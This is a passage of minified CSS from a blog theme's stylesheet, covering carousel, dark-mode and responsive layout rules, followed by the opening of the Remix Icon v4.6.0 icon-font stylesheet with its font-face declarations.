span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}